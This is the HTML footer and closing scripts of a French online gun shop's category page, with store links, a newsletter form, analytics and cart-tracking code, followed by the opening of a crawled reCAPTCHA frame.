    
    <footer id="footer" class="js-footer">
        
            
  <div id="footer-container-main" class="footer-container footer-style-1">
    <div class="container">
        <div class="row">
            
                
            
        </div>
        <div class="row">
            
                

            <div class="elementor-displayFooter col-12">
        		<style class="elementor-frontend-stylesheet">.elementor-element.elementor-element-ogvcga4{background-color:#004782;}.elementor-element.elementor-element-f4spsaa > .elementor-element-populated{padding:1em 1em 1em 1em;}.elementor-element.elementor-element-iyvl2ct > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-element.elementor-element-ykc59sj.elementor-position-right .elementor-image-box-img{margin-left:16px;}.elementor-element.elementor-element-ykc59sj.elementor-position-left .elementor-image-box-img{margin-right:16px;}.elementor-element.elementor-element-ykc59sj.elementor-position-top .elementor-image-box-img{margin-bottom:16px;}.elementor-element.elementor-element-ykc59sj .elementor-image-box-wrapper .elementor-image-box-img img{opacity:1;}.elementor-element.elementor-element-ykc59sj .elementor-image-box-wrapper{text-align:left;}.elementor-element.elementor-element-ykc59sj .elementor-image-box-content .elementor-image-box-title{color:#ffffff;font-size:0.9rem;}.elementor-element.elementor-element-ykc59sj .elementor-image-box-content .elementor-image-box-description{color:#ead936;font-size:0.9rem;}.elementor-element.elementor-element-12sq1wf.elementor-position-right .elementor-image-box-img{margin-left:16px;}.elementor-element.elementor-element-12sq1wf.elementor-position-left .elementor-image-box-img{margin-right:16px;}.elementor-element.elementor-element-12sq1wf.elementor-position-top .elementor-image-box-img{margin-bottom:16px;}.elementor-element.elementor-element-12sq1wf .elementor-image-box-wrapper .elementor-image-box-img img{opacity:1;}.elementor-element.elementor-element-12sq1wf .elementor-image-box-content .elementor-image-box-title{color:#ffffff;font-size:0.9rem;}.elementor-element.elementor-element-12sq1wf .elementor-image-box-content .elementor-image-box-description{color:#ead936;font-size:0.9rem;}.elementor-element.elementor-element-cihymfj.elementor-position-right .elementor-image-box-img{margin-left:16px;}.elementor-element.elementor-element-cihymfj.elementor-position-left .elementor-image-box-img{margin-right:16px;}.elementor-element.elementor-element-cihymfj.elementor-position-top .elementor-image-box-img{margin-bottom:16px;}.elementor-element.elementor-element-cihymfj .elementor-image-box-wrapper .elementor-image-box-img img{opacity:1;}.elementor-element.elementor-element-cihymfj .elementor-image-box-content .elementor-image-box-title{color:#ffffff;font-size:0.9rem;}.elementor-element.elementor-element-cihymfj .elementor-image-box-content .elementor-image-box-description{color:#ead936;font-size:0.9rem;}.elementor-element.elementor-element-pxv9m0h.elementor-position-right .elementor-image-box-img{margin-left:16px;}.elementor-element.elementor-element-pxv9m0h.elementor-position-left .elementor-image-box-img{margin-right:16px;}.elementor-element.elementor-element-pxv9m0h.elementor-position-top .elementor-image-box-img{margin-bottom:16px;}.elementor-element.elementor-element-pxv9m0h .elementor-image-box-wrapper .elementor-image-box-img img{opacity:1;}.elementor-element.elementor-element-pxv9m0h .elementor-image-box-content .elementor-image-box-title{color:#ffffff;font-size:0.9rem;}.elementor-element.elementor-element-pxv9m0h .elementor-image-box-content .elementor-image-box-description{color:#ead936;font-size:0.9rem;}.elementor-element.elementor-element-abi4ozg .elementor-spacer-inner{height:10px;}.elementor-element.elementor-element-abi4ozg .elementor-widget-container{margin:16px 0px 32px 0px;background-image:url("/img/cms/backgrounds/bg-grid-02.png");}.elementor-element.elementor-element-5glsqt0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-element.elementor-element-16b2o9y .elementor-block-title{color:#ffffff;font-size:1rem;text-transform:uppercase;}.elementor-element.elementor-element-16b2o9y .block-content, .elementor-element.elementor-element-16b2o9y .block-content a, .elementor-element.elementor-element-16b2o9y .block-content a:link{color:#ffffff !important;}.elementor-element.elementor-element-16b2o9y .block-content a:hover{color:#ead936 !important;}.elementor-element.elementor-element-16b2o9y .block-content{font-size:0.9rem;line-height:1em;}.elementor-element.elementor-element-h0g6mtr .elementor-block-title{color:#ffffff;font-size:1rem;text-transform:uppercase;}.elementor-element.elementor-element-h0g6mtr .block-content, .elementor-element.elementor-element-h0g6mtr .block-content a, .elementor-element.elementor-element-h0g6mtr .block-content a:link{color:#ffffff !important;}.elementor-element.elementor-element-h0g6mtr .block-content a:hover{color:#ead936 !important;}.elementor-element.elementor-element-h0g6mtr .block-content{font-size:0.9rem;line-height:1em;}.elementor-element.elementor-element-r7qq9f2 .elementor-block-title{color:#ffffff;font-size:1rem;text-transform:uppercase;}.elementor-element.elementor-element-r7qq9f2 .block-content, .elementor-element.elementor-element-r7qq9f2 .block-content a, .elementor-element.elementor-element-r7qq9f2 .block-content a:link{color:#ffffff !important;}.elementor-element.elementor-element-r7qq9f2 .block-content a:hover{color:#ead936 !important;}.elementor-element.elementor-element-r7qq9f2 .block-content{font-size:0.9rem;line-height:1em;}.elementor-element.elementor-element-2ks2ua6 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-element.elementor-element-hb81dc4 .elementor-heading-title, .elementor-element.elementor-element-hb81dc4 .elementor-heading-title a{color:#ffffff;}.elementor-element.elementor-element-4w36j0q{color:#ffffff;}.elementor-element.elementor-element-4w36j0q .elementor-widget-container{padding:0em 0em 1em 0em;}.elementor-element.elementor-element-2bcqwfb .elementor-newsletter-form{max-width:400px;}.elementor-element.elementor-element-2bcqwfb .elementor-newsletter-input{min-height:46px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#ffffff;}.elementor-element.elementor-element-2bcqwfb .elementor-newsletter-btn{min-height:46px;}.elementor-element.elementor-element-ixa26nd{background-color:#122c56;}.elementor-element.elementor-element-si1grn1 > .elementor-element-populated{padding:1em 1em 1em 1em;}.elementor-element.elementor-element-kwrtwjk{color:#ffffff;}.elementor-element.elementor-element-y2qdgw6 .elementor-text-editor{text-align:right;}.elementor-element.elementor-element-y2qdgw6{color:#ffffff;}@media(max-width: 991px){.elementor-element.elementor-element-abi4ozg .elementor-spacer-inner{height:10px;}.elementor-element.elementor-element-y2qdgw6 .elementor-text-editor{text-align:left;}}@media(max-width: 767px){.elementor-element.elementor-element-ykc59sj .elementor-image-box-wrapper{text-align:center;}.elementor-element.elementor-element-12sq1wf .elementor-image-box-wrapper{text-align:center;}.elementor-element.elementor-element-cihymfj .elementor-image-box-wrapper{text-align:center;}.elementor-element.elementor-element-pxv9m0h .elementor-image-box-wrapper{text-align:center;}.elementor-element.elementor-element-abi4ozg .elementor-spacer-inner{height:10px;}.elementor-element.elementor-element-kwrtwjk .elementor-widget-container{padding:0em 0em 1em 0em;}}@media (min-width: 768px) {.elementor-element.elementor-element-5glsqt0{width:64.984%;}.elementor-element.elementor-element-2ks2ua6{width:34.975%;}}</style>
				<div class="elementor">
											                        <div class="elementor-section elementor-element elementor-element-ogvcga4 elementor-top-section elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default custom-footer" data-element_type="section">
                            
                           

                            <div class="elementor-container  elementor-column-gap-default      "
                                                                >
                                <div class="elementor-row  ">
                                                                
                            		<div class="elementor-column elementor-element elementor-element-f4spsaa elementor-col-100 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		                        <div class="elementor-section elementor-element elementor-element-fojfid0 elementor-inner-section elementor-section-full_width elementor-section-height-default elementor-section-height-default elementor-section-content-top reassurance custom-footer-reassurance" data-element_type="section">
                            
                           

                            <div class="elementor-container  elementor-column-gap-default      "
                                                                >
                                <div class="elementor-row  ">
                                                                
                            		<div class="elementor-column elementor-element elementor-element-iyvl2ct elementor-col-100 elementor-inner-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-ykc59sj elementor-widget-image-box elementor-position-left elementor-vertical-align-middle max50" data-element_type="image-box">
                <div class="elementor-widget-container">
            <div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy"  width="256" height="256" src="https://www.monarmurerieenligne.com/img/cms/icones/icone-paiement-2.png" alt="Paiement s&amp;eacute;curis&amp;eacute;"></figure><div class="elementor-image-box-content"><div class="elementor-image-box-title">Paiement sécurisé</div><div class="elementor-image-box-description"><p>Par carte ou virement</p></div></div></div>        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-12sq1wf elementor-widget-image-box elementor-position-left elementor-vertical-align-middle max50" data-element_type="image-box">
                <div class="elementor-widget-container">
            <div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy"  width="256" height="256" src="https://www.monarmurerieenligne.com/img/cms/icones/icone-livraison-2.png" alt="Livraison rapide"></figure><div class="elementor-image-box-content"><div class="elementor-image-box-title">Livraison rapide</div><div class="elementor-image-box-description"><p>Sous 48h selon le livreur</p></div></div></div>        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-cihymfj elementor-widget-image-box elementor-position-left elementor-vertical-align-middle max50" data-element_type="image-box">
                <div class="elementor-widget-container">
            <div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy"  width="256" height="256" src="https://www.monarmurerieenligne.com/img/cms/icones/icone-qualite-2.png" alt="Qualit&amp;eacute; certifi&amp;eacute;e"></figure><div class="elementor-image-box-content"><div class="elementor-image-box-title">Qualité certifiée</div><div class="elementor-image-box-description"><p>La qualité est notre priorité</p></div></div></div>        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-pxv9m0h elementor-widget-image-box elementor-position-left elementor-vertical-align-middle max50" data-element_type="image-box">
                <div class="elementor-widget-container">
            <div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy"  width="256" height="256" src="https://www.monarmurerieenligne.com/img/cms/icones/icone-sav-2.png" alt="Service client d&amp;eacute;di&amp;eacute;"></figure><div class="elementor-image-box-content"><div class="elementor-image-box-title">Service client dédié</div><div class="elementor-image-box-description"><p>Contactez-nous au 09.51.54.91.19</p></div></div></div>        </div>
                </div>
        				</div>
			</div>
		</div>
		                             
                                                            </div>
                                
                                                            </div>
                        </div>
                        <div class="elementor-widget elementor-element elementor-element-abi4ozg elementor-widget-spacer" data-element_type="spacer">
                <div class="elementor-widget-container">
            		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
		        </div>
                </div>
                                <div class="elementor-section elementor-element elementor-element-5qfjdly elementor-inner-section elementor-section-full_width elementor-section-height-default elementor-section-height-default custom-footer-bottom" data-element_type="section">
                            
                           

                            <div class="elementor-container  elementor-column-gap-default      "
                                                                >
                                <div class="elementor-row  ">
                                                                
                            		<div class="elementor-column elementor-element elementor-element-5glsqt0 elementor-col-50 elementor-inner-column custom-footer-links" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-16b2o9y elementor-widget-prestashop-widget-Links" data-element_type="prestashop-widget-Links">
                <div class="elementor-widget-container">
            <div class="elementor-links">
    <div class="block  block-links">
        <h5 class="none elementor-block-title"><span>Nos rayons</span></h5>        <div class="block-content">
            <ul>
                                                            <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/12-tir-sportif"
                                    title="Retrouvez notre sélection de carabines, fusils à pompe, et accessoires pour le tir au meilleur prix. Pour tireur occasionnel ou confirmé. Demandez conseil à nos experts !"                            >
                                TIR SPORTIF
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/3-chasse"
                                    title=""                            >
                                CHASSE
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/20-tir-de-loisir"
                                    title="Carabines, pistolets ou revolvers, armes automatiques...nous avons l&#039;arme à air comprimé qu&#039;il vous faut. Parfait pour s&#039;initier au tir sportif ! Demandez conseil"                            >
                                TIR DE LOISIR
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/59-defense"
                                    title="Découvrez notre gamme de Shockers électriques, aérosols lacrymogènes, matraques, armes à blanc... Nous vous aidons à vous protéger en toute légalité. Demandez conseil !"                            >
                                DÉFENSE
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/29-poudre-noire"
                                    title="Retrouvez la sélection d&#039;armes, munitions à poudre noire au meilleur prix. Toute une gamme de carabines et revolvers à poudre noire ainsi que le matériel pour le rechargement et l&#039;entretien des armes."                            >
                                POUDRE NOIRE
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/38-munitions-et-chargeurs"
                                    title="Besoin de munitions de chasse, de tir, de loisir ou de défense ? Retrouvez notre sélection de munitions pour carabines, revolver, pistolets ... Parmi les plus grandes marques !"                            >
                                MUNITIONS ET CHARGEURS
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/362-accessoires"
                                    title=""                            >
                                ACCESSOIRES
                            </a>
                        </li>
                                                </ul>
        </div>
    </div>
</div>








        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-h0g6mtr elementor-widget-prestashop-widget-Links" data-element_type="prestashop-widget-Links">
                <div class="elementor-widget-container">
            <div class="elementor-links">
    <div class="block  block-links">
        <h5 class="none elementor-block-title"><span>Votre compte</span></h5>        <div class="block-content">
            <ul>
                                                            <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/mon-compte"
                                    title=""                            >
                                Mon compte
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/identite"
                                    title=""                            >
                                Identité
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/historique-commandes"
                                    title=""                            >
                                Historique de vos commandes
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/adresses"
                                    title=""                            >
                                Adresses
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/suivi-commande-invite"
                                    title=""                            >
                                Suivi de commande invité
                            </a>
                        </li>
                                                </ul>
        </div>
    </div>
</div>








        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-r7qq9f2 elementor-widget-prestashop-widget-Links" data-element_type="prestashop-widget-Links">
                <div class="elementor-widget-container">
            <div class="elementor-links">
    <div class="block  block-links">
        <h5 class="none elementor-block-title"><span>À propos</span></h5>        <div class="block-content">
            <ul>
                                                            <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/content/4-qui-sommes-nous"
                                    title="Armurerie spécialisée dans la distribution d&#039;armes de chasse, de tir, de défense et de loisir"                            >
                                Qui sommes-nous ?
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/nous-contacter"
                                    title="Utiliser le formulaire pour nous contacter"                            >
                                Contactez-nous
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/content/5-paiement-securise"
                                    title="Notre méthode de paiement sécurisé"                            >
                                Paiement sécurisé
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/content/6-livraison"
                                    title=""                            >
                                Livraison
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/content/1-politique-confidentialite"
                                    title="Notre politique de confidentialité"                            >
                                Politique de confidentialité
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/content/9-politique-retours-et-echanges"
                                    title=""                            >
                                Politique des retours et échanges
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/content/3-conditions-generales-de-ventes"
                                    title="Nos conditions générales de ventes"                            >
                                Conditions générales de ventes
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/content/2-mentions-legales"
                                    title="Mentions légales"                            >
                                Mentions légales
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/plan-du-site"
                                    title="Vous êtes perdu ? Trouvez ce que vous cherchez"                            >
                                Plan du site
                            </a>
                        </li>
                                                </ul>
        </div>
    </div>
</div>








        </div>
                </div>
        				</div>
			</div>
		</div>
		                             
                                                            
                            		<div class="elementor-column elementor-element elementor-element-2ks2ua6 elementor-col-50 elementor-inner-column custom-footer-newsletter" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-hb81dc4 elementor-widget-heading aeromatics" data-element_type="heading">
                <div class="elementor-widget-container">
            <div class="elementor-heading-title elementor-size-default none"><span>Lettre d'informations</span></div>        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-4w36j0q elementor-widget-text-editor" data-element_type="text-editor">
                <div class="elementor-widget-container">
            		<div class="elementor-text-editor rte-content"><p>Inscrivez-vous à notre lettre d'informations et recevez nos dernières actualités et nos bons plans. Vous pouvez vous désinscrire à tout moment.</p></div>
		        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-2bcqwfb elementor-widget-prestashop-widget-Newsletter" data-element_type="prestashop-widget-Newsletter">
                <div class="elementor-widget-container">
            
<div class="elementor-newsletter newsletter-form">
    <form action="//www.monarmurerieenligne.com/?fc=module&module=iqitemailsubscriptionconf&controller=subscription" method="post" class="elementor-newsletter-form">
        <div class="row">
            <div class="col-12">
                <input
                        class="btn btn-primary pull-right hidden-xs-down elementor-newsletter-btn"
                        name="submitNewsletter"
                        type="submit"
                        value="S’abonner"
                >
                <input
                        class="btn btn-primary pull-right hidden-sm-up elementor-newsletter-btn"
                        name="submitNewsletter"
                        type="submit"
                        value="OK"
                >
                <div class="input-wrapper">
                    <input
                            name="email"
                            class="form-control elementor-newsletter-input"
                            type="email"
                            value=""
                            placeholder="Votre adresse e-mail"
                    >
                </div>
                <input type="hidden" name="action" value="0">
                <div class="col-xs-12 pull-right">
            <input type="hidden" id="captcha-box-newsletter" name="g-recaptcha-response"/>
        <script src="https://www.google.com/recaptcha/api.js?render=6LfHUNErAAAAACsAY2SwrqJ6XANzj-9emX8RXmZ_"></script>
        <script>
            grecaptcha.ready(function () {
                grecaptcha.execute('6LfHUNErAAAAACsAY2SwrqJ6XANzj-9emX8RXmZ_', {action: 'contact'}).then(function (token) {
                    var recaptchaResponse = document.getElementById('captcha-box-newsletter');
                    recaptchaResponse.value = token;
                    });
                });
        </script>
    </div>

                                    <div class="mt-2 text-muted"> </div>
                            </div>
        </div>
    </form>
</div>        </div>
                </div>
        				</div>
			</div>
		</div>
		                             
                                                            </div>
                                
                                                            </div>
                        </div>
                				</div>
			</div>
		</div>
		                             
                                                            </div>
                                
                                                            </div>
                        </div>
                											                        <div class="elementor-section elementor-element elementor-element-ixa26nd elementor-top-section elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default custom-subfooter" data-element_type="section">
                            
                           

                            <div class="elementor-container  elementor-column-gap-default      "
                                                                >
                                <div class="elementor-row  ">
                                                                
                            		<div class="elementor-column elementor-element elementor-element-si1grn1 elementor-col-100 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-kwrtwjk elementor-widget-text-editor" data-element_type="text-editor">
                <div class="elementor-widget-container">
            		<div class="elementor-text-editor rte-content"><p><i class="fa fa-phone"></i> 09.51.54.91.19 (10h-12h, 14h-17h) <a href="mailto:contact@monarmurerieenligne.com"><i class="fa fa-envelope"></i></a>contact@monarmurerieenligne.com <a href="https://www.facebook.com/profile.php?id=61551802390512" target="_blank" rel="noreferrer noopener"><i class="fa fa-brands fa-facebook-f"></i></a> <a href="https://www.instagram.com/monarmurerieenligne_/?igshid=MWZjMTM2ODFkZg%3D%3D" target="_blank" rel="noreferrer noopener"><i class="fa fa-brands fa-instagram"></i></a></p></div>
		        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-y2qdgw6 elementor-widget-text-editor" data-element_type="text-editor">
                <div class="elementor-widget-container">
            		<div class="elementor-text-editor rte-content"><p>Copyright © Mon Armurerie en ligne - 2022 | Tous droits réservés</p></div>
		        </div>
                </div>
        				</div>
			</div>
		</div>
		                             
                                                            </div>
                                
                                                            </div>
                        </div>
                							</div>
		
        </div>
    



            
                    </div>
        <div class="row">
            
                
            
        </div>
    </div>
</div>

    
        <div id="footer-copyrights" class="_footer-copyrights-1 dropup">
            <div class="container">
                <div class="row align-items-center">

                                            <div class="col copyright-img text-right">
                            <img src="https://iqit-commerce.com/ps17/demo1/img/cms/lgpng.png" class="img-fluid" alt="Payments"/>
                        </div>
                    
                    
                </div>
            </div>
        </div>
    

        
    </footer>

</main>


      <script src="https://www.monarmurerieenligne.com/themes/core.js" ></script>
  <script src="https://www.monarmurerieenligne.com/themes/warehouse/assets/js/theme.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/laposteproexpeditions/views/js/maplibre-gl.min.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/laposteproexpeditions/views/js/parcel-point.min.js" ></script>
  <script src="https://www.monarmurerieenligne.com/themes/warehouse/modules/productcomments/views/js/jquery.rating.plugin.js" ></script>
  <script src="https://www.monarmurerieenligne.com/themes/warehouse/modules/productcomments/views/js/productListingComments.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/ph_simpleblog/js/jquery.fitvids.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/freedeliverymanager/views/js/freedeliverymanager-carrier.js" ></script>
  <script src="https://www.monarmurerieenligne.com/js/jquery/ui/jquery-ui.min.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/laposteproexpeditions/views/js/maplibre-gl.min.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/laposteproexpeditions/views/js/parcel-point.min.js" ></script>
  <script src="https://www.monarmurerieenligne.com/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
  <script src="https://www.monarmurerieenligne.com/themes/warehouse/modules/ps_facetedsearch/views/dist/front.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/lgcomments/views/js/store_widget.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/lgcomments/views/js/owl.carousel.min.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/lgcomments/views/js/home_reviews.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/iqitcompare/views/js/front.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/iqitelementor/views/lib/instagram-lite-master/instagramLite.min.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/iqitelementor/views/lib/jquery-numerator/jquery-numerator.min.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/iqitelementor/views/lib/lottie-player/lottie-player.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/iqitelementor/views/js/frontend.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/iqitmegamenu/views/js/front.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/iqitthemeeditor/views/js/custom_s_1.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/iqitextendedproduct/views/js/front.js" ></script>
  <script src="https://www.monarmurerieenligne.com/themes/warehouse/modules/ph_simpleblog/views/js/ph_simpleblog-17.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/ph_simpleblog/js/masonry.pkgd.min.js" ></script>
  <script src="https://www.monarmurerieenligne.com/themes/warehouse/assets/js/custom.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/revsliderprestashop/public/assets/js/rbtools.min.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/revsliderprestashop/public/assets/js/rs6.min.js" ></script>





    <div id="iqitcompare-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Produit ajouté au comparateur</strong></span>
        </div>
    </div>
</div>


<div id="iqitcompare-floating-wrapper">
</div>


<script type="text/javascript">
      document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item_list", {"send_to": "G-KBLXC90XLT", "item_list_id": "category", "item_list_name": "Catégorie : Chevalets de tir", "items": [{"item_id":13477,"item_name":"Support de tir Universel pour arme longue","affiliation":"Mon Armurerie En Ligne","index":0,"price":22.9,"quantity":1,"item_brand":"Sans Marque","item_category":"Chevalets de tir","item_category2":"Bipieds, crosses et supports de tir","item_category3":"ACCESSOIRES"},{"item_id":13478,"item_name":"Support de tir bench pour arme longue","affiliation":"Mon Armurerie En Ligne","index":1,"price":22.9,"quantity":1,"item_brand":"Sans Marque","item_category":"Chevalets de tir","item_category2":"Bipieds, crosses et supports de tir","item_category3":"ACCESSOIRES"},{"item_id":5975,"item_name":"Support de tir Umarex pour armes longues","affiliation":"Mon Armurerie En Ligne","index":2,"price":44.9,"quantity":1,"item_brand":"Umarex","item_category":"Chevalets de tir","item_category2":"Bipieds, crosses et supports de tir","item_category3":"ACCESSOIRES"}]});
            $('article[data-id-product="13477"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-KBLXC90XLT", "item_list_id": "category", "item_list_name": "Catégorie : Chevalets de tir", "items": [{"item_id":13477,"item_name":"Support de tir Universel pour arme longue","affiliation":"Mon Armurerie En Ligne","index":0,"price":22.9,"quantity":1,"item_brand":"Sans Marque","item_category":"Chevalets de tir","item_category2":"Bipieds, crosses et supports de tir","item_category3":"ACCESSOIRES"}]});}
            );
            
            $('article[data-id-product="13478"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-KBLXC90XLT", "item_list_id": "category", "item_list_name": "Catégorie : Chevalets de tir", "items": [{"item_id":13478,"item_name":"Support de tir bench pour arme longue","affiliation":"Mon Armurerie En Ligne","index":1,"price":22.9,"quantity":1,"item_brand":"Sans Marque","item_category":"Chevalets de tir","item_category2":"Bipieds, crosses et supports de tir","item_category3":"ACCESSOIRES"}]});}
            );
            
            $('article[data-id-product="5975"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-KBLXC90XLT", "item_list_id": "category", "item_list_name": "Catégorie : Chevalets de tir", "items": [{"item_id":5975,"item_name":"Support de tir Umarex pour armes longues","affiliation":"Mon Armurerie En Ligne","index":2,"price":44.9,"quantity":1,"item_brand":"Umarex","item_category":"Chevalets de tir","item_category2":"Bipieds, crosses et supports de tir","item_category3":"ACCESSOIRES"}]});}
            );
            
      });
</script>
  <script async defer type="text/javascript" src="https://cdn.cartsguru.io/0981443c-0035-4924-a36b-6e898c673cb7/c.js"></script>
  <script async defer type="text/javascript">
    // Prestashop 1.6.X.X
    if(typeof(ajaxCart) != 'undefined') {
      // override ajaxCart.updateCart function
      var ajaxCartUpdateCartFunc = ajaxCart.updateCart;
      ajaxCart.updateCart = function(jsonData) {
        ajaxCartUpdateCartFunc(jsonData);
        $.post('/index.php?fc=module&module=cartsguru&controller=ajax&method=getTracker&token=d8aef124e70258d9dca48105e1f8cf00')
          .then((resp) => {
            document.querySelector('div#tracker').innerHTML = resp.tracker;
          }
        );
      }
    }
    // Prestashop 1.7.X.X
    else if(typeof(prestashop) != 'undefined') {
      prestashop.on(
        'updateCart',
        function (event) {
          $.post('/index.php?fc=module&module=cartsguru&controller=ajax&method=getTracker&token=d8aef124e70258d9dca48105e1f8cf00')
            .then((resp) => {
              document.querySelector('div#tracker').innerHTML = resp.tracker;
            }
          );
        }
      );
    }
  </script>
  <div id="tracker" style="display:none;" hidden="hidden">
      </div>



<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>

<div id="cart-error-toast" class="toast ns-box ns-show ns-box-danger hide" role="alert" aria-live="assertive" aria-atomic="true" style="position: fixed; top: 2rem; right: 2rem; z-index: 999999;" data-delay="4000">
</div>




            <link rel="preconnect"
              href="https://fonts.gstatic.com"
              crossorigin />
                <link rel="preload"
              as="style"
              href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,300;0,400;0,500;0,700;1,300;1,400;1,500;1,700&amp;display=swap" />

        <link rel="stylesheet"
              href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,300;0,400;0,500;0,700;1,300;1,400;1,500;1,700&amp;display=swap"
              media="print" onload="this.media='all'" />

        




</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfHUNErAAAAACsAY2SwrqJ6XANzj-9emX8RXmZ_&co=aHR0cHM6Ly93d3cubW9uYXJtdXJlcmllZW5saWduZS5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ckqdbbm3xquu
body_size: 48856
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
